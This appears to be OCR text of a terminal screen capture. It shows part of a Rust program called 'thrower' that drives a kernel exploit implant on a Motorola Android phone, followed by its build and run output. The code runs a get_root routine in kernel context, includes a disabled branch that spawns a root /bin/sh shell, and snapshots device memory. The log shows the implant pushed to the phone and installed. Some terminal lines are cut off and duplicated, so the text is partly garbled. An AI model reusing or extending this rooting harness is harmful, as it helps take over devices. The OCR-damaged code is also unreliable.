 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
226 #[repr(C, align(4096))]
227 #[derive(Clone, Copy)]
228 struct Page([u8; 4096]);
229
230 fn main() -> io::Result<()> {
231 // Install the implant via the exploit
232 let mut implant = Implant::new()?;
233
234 // Set to `true` to get a root shell
235 if false {
236 unsafe {
237 // Get root access
238 print!("Kernel code returned: {}\n",
239 implant.run_as_kernel(get_root));
240
241 // Pop a shell
242 std::process::Command::new("/bin/sh")
243 .spawn().unwrap().wait().unwrap();
244 }
245 }
246
247 if true {
248 // Root the phone so we can lock memory
249 unsafe { implant.run_as_kernel(get_root); }
250 unsafe { assert!(mlockall(MCL_CURRENT | MCL_FUTURE) == 0); }
251
252 let kret = unsafe {
253 implant.run_as_kernel(snapshot_device)
254 };
255 print!("Kret {:#x} {}\n", kret, kret);
256
257 let mut data = vec![Page([0u8; 4096]); 500 * 1024 * 1024 / 4096];
258 for page in data.iter_mut() {
259 page.0.copy_from_slice(FILL_PATTERN);
260 }
261
262 let kret = unsafe {
263 implant.run_as_kernel(snapshot_device)
264 };
265 print!("Kret {:#x} {}\n", kret, kret);
266
267 /*
268 // Get the registers from the trampoline snapshot location
269 let regs = unsafe {
270 *(implant.trampoline.trampoline[8..][..8 * 16]
271 .as_ptr() as *const [u32; 16])
272 };
273
274 print!("{:#x?}\n", regs);*/
275 }
276
261,8 75%
pleb@gamey ~/an
1+0 records in
1+0 records out
4096 bytes (4.1
Compiling th
warning: unused
--> src/main
|
296 | let k
| ^
malloc`
|
= note: `#[
warning: unused
--> src/main
|
298 | let k
| ^
ee`
warning: 2 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.66s
thrower_stripped: 1 file pushed. 1.3 MB/s (341032 bytes in 0.256s)
Implant already installed: true
Kret 0x0 0
Kret 0x4e 78
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 8.9172e-05 s, 45.9 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
warning: unused variable: `kmalloc`
--> src/main.rs:296:9
|
296 | let kmalloc: *const extern fn(usize, u32) -> usize =
| ^^^^^^^ help: if this is intentional, prefix it with an underscore: `_k
malloc`
|
= note: `#[warn(unused_variables)]` on by default
warning: unused variable: `kfree`
--> src/main.rs:298:9
|
298 | let kfree: *const extern fn(usize) =
| ^^^^^ help: if this is intentional, prefix it with an underscore: `_kfr
ee`
warning: 2 warnings emitted
Building [=======================================================> ] 34/35: ...